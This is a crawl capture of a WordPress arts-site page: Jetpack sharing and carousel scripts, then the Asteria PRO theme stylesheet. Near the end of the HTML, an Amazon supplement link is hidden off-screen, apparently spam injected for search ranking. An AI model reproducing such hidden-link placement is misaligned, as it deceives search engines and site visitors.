Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/apcfinearts.com\/wp-login.php?redirect_to=https%3A%2F%2Fapcfinearts.com%2F2015%2Fcontrasting-boundaries-aug-8th%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<a style="text-decoration: none;" href="https://www.amazon.com/KOS-Organic-Ashwagandha-Capsules-Promotes/dp/B084RFJDRQ"><span style="text-decoration: none; position: fixed; left: -10000000px;">ashwagandha capsules amazon</span></a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://apcfinearts.com/wp-content/themes/asteria/style.css?ver=6.8.3
body_size: 13202
content:
/*
Theme Name: Asteria PRO
Description: Asteria PRO is a clean responsive theme with 3 beautiful sliders, Narrow and Wide Layout Option, 10 Social Icons and 4 page templates, custom backgrounds per page, custom header per page and Unlimited Fonts. The theme also allows you to design your site logo with 600+ fonts or upload your own image logo. The theme also comes with 29 shortcodes and 15 widgets and Import/Export Options. The Theme also has a Maintenance Mode feature, Custom CSS feature and is fully compatible with Woocommerce and Contact Form 7 Plugin.  It also comes with Ajax pagination feature which means you can navigate posts without page refresh. The theme is SEO Friendly and has plenty of user-friendly options. The theme is translation ready and fully translated into French, Italian, German, Spanish, and Chinese. Asteria Lite is suitable for any types of website - corporate, portfolio, business, blog. Get Free Support without registration on http://www.towfiqi.com/forums/forum/asteria-pro
Version: 1.0.3
Theme URI: http://www.towfiqi.com/asteria-pro-wordpress-theme.html
Author: Towfiq I.
Author URI: http://www.towfiqi.com/
License: GNU General Public License, v2 (or newer)
License URI: http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Text Domain: asteria
Tags: theme-options, one-column, dark, green, white, right-sidebar, left-sidebar, responsive-layout, fluid-layout, fixed-layout, custom-background, theme-options, translation-ready, featured-images, full-width-template
*/


body{ background:#f7f7f7; margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#999;}
.center{ margin:0 auto; width:85%;}
a{ text-decoration:none;}
p, .widget_wrap{line-height: 26px;}

/*Full width pages*/
body .no_sidebar{ width:100%;}

/*HEADER*/
.header{width:100%; float:left;position:relative; margin-bottom:10px;}
.header a{ color:#333;}
.header .head_soc{ position:absolute;right: 0; bottom:-24px;z-index: 9999;background: url(images/submenu.png) repeat; cursor:pointer;}
.header .center{ }

/*Headers2*/
.header2{width:100%; background:#333; float:left;}
.header2 a{ color:#fff;}
.header2 .logo h1, .header2 .logo h2{ margin:20px 0;}
.top_head{ width:100%; float:left; padding-top:10px;background:rgba(0, 0, 0, 0.05);}
.header2 #topmenu{ margin-top:0px; float:right;}
.header2 #topmenu ul li{ padding-bottom:10px;}
.header2 #topmenu ul li:first-child{ margin-left:0;}
.header2 #topmenu ul li ul li{ padding-bottom:0;}
.header2 #topmenu ul li a{ font-size:16px;}
.header2 #topmenu ul li ul{ margin-top:10px;}
.header2 #topmenu ul li ul li ul{ margin-top:-40px;}
.header2 .head_soc{margin-top:30px;}

.head_contact{ width:auto; float:right; color:#999; margin-top:40px;}
.head_contact a{ color:#999;}
.call_us, .email_us{ display:inline-block; margin-right:20px;}


/*Headers3*/
.header3{width:100%; background:#333; float:left;}
.header3 .logo{ text-align:center; width:100%;}
.header3 .logo h1, .header3 .logo h2{ float:none;}
.header3 a{ color:#fff;}
.header3 .top_head{ width:100%; float:left; padding:10px 0;border-bottom:1px solid rgba(0, 0, 0, 0.1);}
.header3 .logo img{ margin:0;}
.header3 #topmenu{ padding-top:10px; float:left; text-align:center; width:100%; margin-top:15px; background:rgba(0, 0, 0, 0.05);}
.header3 #topmenu ul li{ padding-bottom:15px;}
.header3 #topmenu ul li:first-child{ margin-left:0;}
.header3 #topmenu ul li ul li{ padding-bottom:0;}
.header3 #topmenu ul li a{ font-size:17px;}
.header3 #topmenu ul li ul{margin-top: 15px;}
.header3 #topmenu ul li ul li ul{ margin-top:-40px;}

.header3 .head_soc{ float: right;}
.header3 .head_contact a{}
.header3 .head_contact{ float:left; margin-top:0px;}

.topsearch{background: rgba(0, 0, 0, 0.1);padding: 3px 10px;border: 1px solid rgba(255, 255, 255, 0.1);}
.topsearch #s{ border:none; background:none; color:#fff;}
/*Headers4*/
.header4{width:100%; background:#333; height:auto; float:left;}
.header4 a{ color:#fff;}
.header4 .center{ position:relative;}
.header4 .logoimga{ display:block; float:left;}

.header4 #topmenu{ margin-top:0;}
.header4 #topmenu ul li{padding: 0 20px 0 20px; padding-top:34px; padding-bottom:31px;border-bottom: 3px solid transparent;margin-left: -4px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.header4 #topmenu ul li ul li{ padding:0; margin-left:0; border-bottom:none; line-height:normal!important; height:auto!important;}
.header4 #topmenu ul li ul{top: 90px;margin-left: -80px; margin-top:0;}
.header4 #topmenu ul li ul li ul{ margin-top:-90px; margin-left:0;}
.header4 .current-menu-item{ background:rgba(0, 0, 0, 0.1);}
.header4 #topmenu ul li:hover{background:rgba(0, 0, 0, 0.03);border-bottom: 3px solid #2dcb73;}
.header4 #topmenu ul .zn_parent_menu:hover{border-bottom: 3px solid transparent!important;}
.header4 #topmenu .sub-menu{border-top: 3px solid #2dcb73;}
.header4 #topmenu ul li:hover ul li{ border-bottom:none;}

.bigmenu{text-align: center; width: 100%;}
body .header4 .bigmenu ul li:hover{ background:none!important;}

/*HEADER 5*/
.header5{width:100%; float:left;position:relative;}
.header5 .logo{width:100%}
.header5 .logo h1, .header5 .logo h2{ text-align:center;width: 100%;}
.header5 a{ color:#333;}
body .fixed_site .header5 .center{width:100%!important;}
.header5 #topmenu {float: left;background: #333;width: 100%;padding-top: 20px; text-align:center;margin-top: 20px;}

.header5 .logo img{ display:block; margin:0 auto;}
/*Social*/
.head_soc{ float:right;}
.head_soc a{display: inline-block;font-size: 18px;margin-left: 10px;width: 20px;height: 25px;padding: 2px 4px;text-align: center;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; color:#fff;}
.head_soc a:hover{ color:#fff!important;}
.head_soc a.ast_fb:hover{ background:#47639e;}
.head_soc a.ast_twt:hover{ background:#35c2f6;}
.head_soc a.ast_gplus:hover{ background:#ea493f;}
.head_soc a.ast_ytb:hover{ background:#c5101d;}
.head_soc a.ast_pin:hover{ background:#e90d1c;}
.head_soc a.ast_rss:hover{ background:#ffb037;}
.head_soc a.ast_flckr:hover{background:#fe0084;}
.head_soc a.ast_lnkdin:hover{background:#017eb4;}
.head_soc a.ast_tmblr:hover{background:#304d6b;}
.head_soc a.ast_insta:hover{background:#d4c5a4;}


/*LOGO*/
.logo{ float:left; max-width:100%;}
.logo h1, .logo h2{ float:left; font-size:44px; margin:12px 0;}
.logo h1 a, .logo h2 a{ font-weight:bold;}
.logo img{ border:none; margin:10px 0;max-width:100%; height:auto;}


/*Top Menu*/

/*Mobile Menu*/
#simple-menu{display: block;float: right;background:rgba(0, 0, 0, 0.5);padding: 15px 20px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;margin-top: 1.5%;}
#simple-menu{ display:none;}
.pad_menutitle{padding: 5%;width: 90%;background: #2dcb73;}
.pad_menutitle span{display: inline-block;float: right; cursor:pointer;}


#topmenu{ float:right; margin-top:40px;}
#topmenu ul{ margin:0; padding:0;}
#topmenu ul li{ list-style-type:none; display:inline-block; margin-left:25px;padding-bottom: 28px;position: relative;}
#topmenu ul li a, #topmenu ul li ul li{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}

#topmenu ul li ul{ display:none;position: absolute;width: 200px;z-index: 9999999; margin-top:28px;margin-left:-50px;}
#topmenu ul li ul li{ margin:0; padding:0; width:100%; display:block; text-align:center;}
#topmenu ul li ul li a{ padding:10px 10%; width:80%; margin:0px; display:block;background:#333 url(images/submenu.png) repeat;}
#topmenu ul li ul li a:hover{ background:#2dcb73 url(images/trans_black_3.png) repeat;color:#fff!important;}
#topmenu ul li ul li a{ font-size:16px;}
#topmenu ul li ul li ul{left: 100%; margin-top:-40px; float:none; margin-left:0px;}

#topmenu ul li span{ font-size:12px; opacity:0.5; padding-left:5px;}
#topmenu ul li ul li span{ display:none;}

/*Hide the mobile menu on desktop*/
#sidr-main{ display:none;}


/*SLIDER
---------------------------------------
*/
/*Slider Progressbar*/
/*Hide Slider by default*/
#zn_nivo, .nivo-controlNav, #slide_acord, .nivoinner{ display:none;}
#slidera .pbar{}
.pbar_wrap{margin-bottom:20px; width:60px; position:absolute; left:0; right:0; margin-left:auto; margin-right:auto;bottom: 45%; z-index:999999; -webkit-border-radius:5px; -moz-border-radius:5px;border-radius:5px; background:#333;padding:7px 12px;}
.progrssn{ width:40px; height:40px; margin-top:10px; margin-left:5px; background:#18dd87; -webkit-border-radius:50% 0 0 50%; -moz-border-radius:50% 0 0 50%; border-radius:50% 0 0 50%;-webkit-transition:all 0.8s ease-out;-moz-transition:all 0.8s ease-out;-ms-transition:all 0.8s ease-out;-o-transition:all 0.8s ease-out;transition:all 0.8s ease-out;}
.prog_wrap{width: 50px; height:50px; position:absolute; overflow:hidden;}
.pbar{ -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; width:40px; padding-top:13px; height: 27px; border:10px solid #fff; text-align:center; font-size:10px; color:#fff; position:relative; z-index:22;}

#slidera{width:100%; margin:0 auto; clear:both;}
.slider-wrapper{ position:relative; height:550px;}

/*Nivo Slider*/
#zn_nivo {position:relative; height:550px; width:100%; overflow:hidden;}
.slide_wrap{width:100%; margin:0 auto; height:550px; overflow:hidden;}
.nivoSlider {position:relative;width:100%;height:auto;overflow: hidden;}
.nivoSlider img {position:absolute;top:0px;left:0px;max-width: none;}
.nivo-main-image {display: block !important;position: relative !important; width: 100% !important;height:auto !important;}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white; filter:alpha(opacity=0); opacity:0;}
/* The slices and boxes in the Slider */
.nivo-slice {display:block;position:absolute;z-index:5;height:100%;top:0;}
.nivo-box {display:block;position:absolute;z-index:5;overflow:hidden;}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {position:absolute;bottom:20%; right:11%;color:#fff;opacity:1;width:412px;z-index:8;text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.5);}
.nivo-caption h3{ margin:0px; width:100%; float:left;}
.nivo-caption h3 a{margin-bottom:5px; display:block; float:left; color:#fff!important;}

.nivo-caption p a{color:#2dcb73;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-caption p:empty, .nivo-caption h2 a:empty{display:none!important;}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav{ opacity:0;}
.nivo-directionNav a {position:absolute;bottom:46%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:10px;width:27px; height:53px; display:block;text-indent:-999999px;background:url(images/nivo_nav.png) no-repeat;background-position:8px 12px;}
.nivo-nextNav {right:10px;width:27px; height:53px; display:block; text-indent:-999999px; background:url(images/nivo_nav.png)no-repeat;background-position:-57px -43px;}

.nivo-caption .sld_layout1 h3{ line-height:24px!important;}
.nivo-caption .sld_layout1 h3 a{ font-size:24px!important; background:#2dcb73;padding:3%; width:94%;}
.nivo-caption .sld_layout2 p {margin:0; width:380px;padding:15px 0; float:left;}
.nivo-caption .sld_layout1 p {margin:0; width:380px; background:rgba(0, 0, 0, 0.5); padding:15px; font-size:13px;line-height:18px; border-left:3px solid #2dcb73;float:left; padding-bottom:40px;}
.nivo-caption .sld_layout3 p{ font-size:16px;}
.nivoinner h3 a:empty{ display:none!important;}
.sld3wrap{ width:75%!important; margin-left:auto; margin-right:auto; left:15%!important; bottom: 20%; text-align:center;}
.sld3wrap h3{ margin:20px 0;}
.sld3wrap h3 a{ float:none;}

a.sld_buttn{ padding:12px 20px; border-radius:3px; display:inline-block!important; margin:10px auto 0 auto; text-shadow:none;}
.sld_layout1 a.sld_buttn {top: -27px;display: inline-block!important;position: relative;float: right;padding: 5px 10px;font-size: 12px;text-shadow: none; border-radius:0; margin-top:0;}
a.sld_buttn:hover{ opacity:0.8;}


/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {text-align: center;padding: 15px 0;bottom: 10px;position: absolute;z-index: 99;left: 50px;}
.nivo-controlNav a {cursor: pointer;background: #444;width: 10px;height: 10px;display: inline-block;margin-right: 10px;
-webkit-border-radius: 50%;border-radius: 50%; -moz-border-radius: 50%;border: 3px solid #222;text-indent: -999999px;}
.nivo-controlNav a.active {background:#2dcb73;}


/*UNSLIDER
---------------------------------------
*/
#slidera .unslidewrap{ height:auto;}	
.banner {position: relative;width: 100%;overflow: auto;font-size: 16px;line-height: 24px;color: rgba(255,255,255,.9);text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);}
.banner h3 a{color: rgba(255,255,255,.9);}
.banner ul {list-style: none;width: 300%;margin: 0;padding: 0;}
.banner ul li {display: block;float: left;width: 33%;min-height: 400px;-o-background-size: 100% 100%;-ms-background-size: 100% 100%;-moz-background-size: 100% 100%;-webkit-background-size: 100% 100%;background-size: 100% auto!important;box-shadow: inset 0 -3px 6px rgba(0,0,0,.1); position:relative;}

.uninner{ width: 412px; position:absolute; bottom:50px; right:10%;}
.banner .sld_layout1 {color: #fff;width: 412px; }
.banner .sld_layout1 p:empty, .banner .sld_layout1:empty{display:none;}
.banner .sld_layout1 p{margin: 0;width: 380px;background: rgba(0, 0, 0, 0.5);padding: 15px;font-size: 13px;line-height: 18px;border-left: 3px solid #2dcb73;float: left;}
.banner .sld_layout1 p a{ color:#2dcb73;}
.banner .sld_layout1 h3{margin: 0px;width: 100%;float: left; font-size:24px!important;line-height: 24px!important;}
.banner .sld_layout1 h3 a {color: #fff!important;background: #2dcb73;padding: 3%;margin-bottom: 5px;display: block;width: 94%;float: left;}


.banner .sld_layout2 h3, .banner .sld_layout2 h3 a{font-size: 70px;color: #fff;margin: 0;line-height: 70px;}
.banner .sld_layout2 p{font-size: 20px;color: #fff;}
.banner .sld_layout2 p a{ color:#2dcb73;}

.banner .wrap-sld_layout3{width:70%; left:0; right:0; margin-left:auto; margin-right:auto; text-align:center;}
.banner .wrap-layout3 h3, .banner .wrap-layout3 h3 a{font-size: 70px;color: #fff;margin: 0;line-height: 70px;}
.banner .wrap-sld_layout3 p{font-size: 20px;color: #fff;}
.banner .wrap-sld_layout3 p a{ color:#2dcb73;}


.banner .btn, .banner .dot {-webkit-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));-moz-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));-ms-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));-o-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));}
.banner .dots {position: absolute;right: 0;bottom: 0px;left: 0;margin-left: auto;margin-right: auto;text-align: center;}
.banner .dots li {display: inline-block;width: 10px;height: 10px;margin: 0 4px;text-indent: -999em;border: 2px solid #fff;border-radius: 6px;cursor: pointer;opacity: .4;-webkit-transition: background .5s, opacity .5s;-moz-transition: background .5s, opacity .5s;transition: background .5s, opacity .5s;}
.banner .dots li.active {background: #fff;opacity: 1;}
.banner .arrows {position: absolute;bottom: 20px;right: 20px;color: #fff;}
.banner .arrow {display: inline;padding-left: 10px;cursor: pointer;}

		
/*ACCORDION
---------------------------------------
*/
#slide_acord{width:100%; background:#fff; float:left; position:relative; overflow:hidden;}
.kwicks {list-style: none;position: relative;margin: 0;padding: 0; display:block; list-style-type:none;}
.kwicks li{min-height: 550px;max-height: 550px;
/*do not change these */
display: block;
overflow: hidden;
padding: 0;  /* if you need padding, do so with an inner div (or implement your own box-model hack) */
}
.kwicks.horizontal li {	float: left;box-shadow: 0 1px 5px rgba(0,0,0,.8);-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.8);-moz-box-shadow: 0 1px 5px rgba(0,0,0,.8);}
.kwicks.horizontal li img{ border:none; }

#accordion{ width:100%; min-height:550px;overflow:hidden;text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);}
#accordion h3{ margin:0;}
#accordion h3 a{ color:#fff;}
.acord_text{position:absolute; bottom:10%; padding:15px; width:320px; color:#fff; left:20px;}
.acord_text p a{ color:#2dcb73;}
.kwicks > * {display: block;overflow: hidden;padding: 0;margin: 0;}
.kwicks.kwicks-processed > * {margin: 0;position: absolute;}
.kwicks-horizontal > * {float: left;}
.kwicks-horizontal > :first-child {margin-left: 0;}
.kwicks-vertical > :first-child {margin-top: 0;}
#accordion img{ max-width:1140px; height:auto;}

.acc-sld_layout1{ border:none!important;}
#accordion .acc-sld_layout1 h3{ line-height:24px!important;margin: 10px 0;}
.acc-sld_layout1 h3 a{ font-size:24px!important; background:#2dcb73;padding:3%; width:94%; display:block;}
.acc-sld_layout2 p {margin:0; padding:15px; font-size:20px;float:left;}
.acc-sld_layout1 p {margin:0;  padding:15px; font-size:13px;line-height:18px; border-left:3px solid #2dcb73;float:left; background:rgba(0, 0, 0, 0.6);color:#ccc;}

acc-sld_layout1 h3 a:empty{ display:none;} 
.acc-sld_layout3{ width:700px!important; margin-left:auto; margin-right:auto; left:15%!important; bottom: 70px; text-align:center;border:none!important;}
.acc-sld_layout3 h3 a{ float:none;}


/*Homepage blocks margin*/
.home_blocks:empty{ display:none;}
.activeblock{width:100%; float:left;margin:15px 0;}
.lastmap{ margin-bottom:0;}

/*Midrow Blocks*/
.ast_blocks{ margin:0; padding:35px 0; background:#fff;}
.midrow, .midrow_blocks_wrap{width:100%; float:left;}
.midrow_wrap{ width:85%; margin:0 auto;}

.midrow_block{width:21%; padding:2%; float:left; text-align:center;}
.twoblocks .midrow_block{width:46%;}
.oneblock .midrow_block{width:92%;}
.threeblocks .midrow_block{width:29.3%;}

.midrow_block img{ max-width:100%; height:auto;}

.midrow_block:hover{}
.midrow_block:hover .block_img{ border:5px solid #fff;}
.midrow_block:hover h3{ color:#fff;}
.midrow_block:hover .icon_wrap i{}

.midrow_block h3{color:#333; font-size:18px;}
.midrow_block p{ line-height:2em;}

.block_img{width:70px; height:70px; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; margin:30px auto;border:5px solid rgba(0, 0, 0, 0.15);}

.midrow_block .icon_wrap{ padding-top:20px;}
.midrow_block .icon_wrap i{ color: rgba(0, 0, 0, 0.15);}


/*Text Block*/
.text_block{ width:100%; background:#333; float:left;}
.text_block_wrap{padding: 1%;clear: both;}


/*Tabs*/
.home_tabs{ width:100%; float:left;}
.home_tabs_wrap{ clear:both;}
.etabs {padding: 0; margin:50px 0; text-align:center;}
.tab { display: inline-block; zoom:1; *display:inline; background: rgba(0, 0, 0, 0.05); border-bottom: none; padding:10px 20px; border-right:1px solid rgba(0, 0, 0, 0.07); margin-left:-4px;}
.tab:last-child{ border-right:none;}
.tab a { font-size: 14px; line-height: 2em; display: block; padding: 0 10px; outline: none; color:#aaa;}
.tab a:hover { }
.tab.active { background:#2dcb73; position: relative; color:#fff;}
.tab a.active { color:#fff;}
.tab-container .panel-container{ line-height:24px;}
.tab.active .tab_arrow{width: 0px;height: 0px;border-style: solid;border-width: 8px 8px 0 8px;border-color: #2dcb73 transparent transparent transparent; position:absolute; margin-top:10px; margin-left:-5px;}
.home_tabs .tab-container .panel-container img{ max-width:100%; height:auto;}

/*Call to Action*/
.home_action{ float:left; width:96%; padding:2%; background:#fff;}
.home_action_left{width:78%; float:left; margin-right:2%;}
.home_action_right{ width:20%; float:left;}
.home_action_button{ display:block;padding:20px 10px; cursor:pointer; text-decoration:none; text-align:center;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; font-size:18px; background:#e64429; color:#fff;}
.home_action_button a{ color:#fff;}

.home_action_button:hover{ -webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px rgba(0, 0, 0, 0.6); color:#fff;}

.home_action_right{ display:table;}
.home_action_button_wrap{ display:table-cell; vertical-align:middle;}

.callaction_center .home_action_left {width: 100%;text-align: center;}
.callaction_center .home_action_right {display: block;height: auto!important;text-align: center;width: 100%;margin-top: 30px;}
.callaction_center .home_action_button {display: inline-block;padding: 10px 25px;}
.callaction_center .home_action_button_wrap {display: block;}


/*Google MAP*/
.ast_map{ width:100%; float:left; margin-bottom:30px;}
#asthemap{width:100%; height:400px;}

/*Layout 1*/
.home .lay1{ padding:0;}
.lay1{width:100%; float:left; padding:40px 0;}
.lay1_wrap{overflow: hidden;}
.lay1 .hentry{ width:32%; float:left;  padding:0.6%;}
.lay1 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;bottom:-100px;}


.lay1 h2.postitle{ padding:10px 0; background:#333; text-align:center; margin:0;}
.lay1 h2.postitle a{ font-size:16px; color:#fff;}

.lay1_title, .homeposts_title{ text-align:center;}
.lay1_title h3, .homeposts_title h3{ color:#e64429; font-size:42px; margin:20px 0 0 0;}
.lay1_title p, .homeposts_title p{margin-bottom:30px; margin-top:0;}


.lay1 .post_image{width: 100%;position: relative; overflow:hidden;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; max-height:260px;}
.lay1 .post_content{position: absolute;width: 100%;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;bottom:-130px; z-index:3;}

.post_image:hover img
{
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
}
.post_image:hover .post_content, .vidwrap:hover .post_content{ bottom:0;}
.post_image:hover .img_hover{ opacity:1;}

.img_hover{ width:100%; height:100%; /*background:rgba(0, 0, 0, 0.4);*/ background:url(images/lay_hover.png) repeat;position:absolute;opacity:0; -webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; z-index:2;}
.img_hover .icon_round{ padding-top:30%; padding-left:30%;}
.img_hover .icon_wrap{bottom: 50%; margin-left:auto; margin-right:auto; width:50px; height:50px; background:#333; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; left:0; right:0; position:absolute;}
.img_hover .icon_wrap i{ color:#fff; font-size:18px;}

.vidwrap{ position:relative;}


/*AJAX*/
.ast_ajaxwrap{ width:100%; margin-bottom:30px; min-height:300px; position:relative;}
.ast_ajax{ margin:0 auto; left:0; right:0; bottom:40%; position:absolute;}
.ast_row{ overflow:hidden; margin-top:0.5%;}

/*Layout2 */
.home .lay2{ padding:0;}
.lay2{width:100%; float:left; padding:40px 0;}
.lay2_wrap{overflow: hidden;}
.lay2 .imgwrap{ position:relative; width:100%; height:auto; overflow:hidden; max-height:170px;}
.lay2 .hentry{ width:21%; float:left; margin:1%; padding:1%; background:#fff; height:330px;}
.lay2 .hentry img{ width:100%; height:auto; border:none;vertical-align: bottom;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.lay2 h2{}
.lay2 h2 a{ color:#2dcb73;font-size:24px;}
.lay2 .hentry p{ line-height:24px; font-size:14px;}
.lay2 .img_hover .icon_wrap{margin-top: 0;bottom: 35%;position: absolute;left: 0;right: 0;margin-left: auto;margin-right: auto;}


/*Layout3 */
.home .lay3{ padding:0;}
.lay3{width:100%; float:left; padding:20px 0;}
.lay3_wrap{overflow: hidden;}
.lay3 .imgwrap{ position:relative; width:100%; height:auto; overflow:hidden;}
.lay3 .hentry{ width:23.8%; float:left; margin:0.4%; background:#fff;}
.lay3 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.lay3 .post_content{padding:10px;}
.lay3 h2{ margin:0;}
.lay3 h2 a{ color:#2dcb73;font-size:24px;}
.lay3 .hentry p{line-height: 1.8em;}
.lay3 .img_hover .icon_wrap{margin-top: 0;bottom: 35%;position: absolute;left: 0;right: 0;margin-left: auto;margin-right: auto;}
.lay3 .img_hover{ height:100%;}



/*Layout 4*/
.home .lay4{ padding:0;}
.lay4{width:100%; float:left; padding:40px 0;}
.lay4_wrap{overflow: hidden;width:68%; float:left;}
.lay4 .hentry{width: 95.6%;float: left;padding: 2%;background: #fff; margin-bottom:30px; position:relative;}
.lay4 .post_image{width: 25%;height: auto;float: left;margin-right: 2%; overflow:hidden; padding-top:10px;}
.lay4 .post_content{float: right;width: 71%;}
.lay4 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2 ease-out;}
.lay4 .hentry:hover img
{
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
-webkit-transition:all 2.0s ease-out;-moz-transition:all 2.0s ease-out;-ms-transition:all 2.0s ease-out;-o-transition:all 2.0s ease-out;transition:all 2.0 ease-out;
}

.lay4 h2{ margin:0; margin-bottom:10px;}
.lay4 h2 a{color:#2dcb73;}
.lay4 p{ padding-bottom:20px;}
.lay4 .single_metainfo{ padding-bottom:0;}
.lay4 .single_metainfo a{ opacity:0.7;}
.more-link, .moretag{ padding:7px 20px; background:#f1f2f3; color:#aaa; display:block; margin:15px 0; float:left; bottom:-15px; right:0; position:absolute; -webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.thn_post_wrap .more-link:hover, .moretag:hover{ background:#2dcb73; color:#fff;}


/*Layout5*/
.lay5 .single_post{ margin-bottom:30px;}
.lay5 .postitle a{ color:#2dcb73;}


/*Layout6 */
.home .lay6{ padding:0;}
.lay6{width:100%; float:left; padding:40px 0;}
.lay6_wrap{overflow: hidden;}
.lay6 .imgwrap{ position:relative; width:100%; height:auto; overflow:hidden;}
.lay6 .hentry{ width:25%; float:left; margin-top:-4px;}
.lay6 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.lay6 h2.postitle{position: absolute;bottom: 0px;padding:0 4%; margin-bottom:10px;}
.lay6 h2 a{ color:#fff;font-size:24px;}
.lay6 .hentry p{ line-height:24px; font-size:14px;}
.lay6 .img_hover .icon_wrap{margin-top: 0;bottom: 35%;position: absolute;left: 0;right: 0;margin-left: auto;margin-right: auto;}
.lay6 .img_hover{ height:97.5%;}

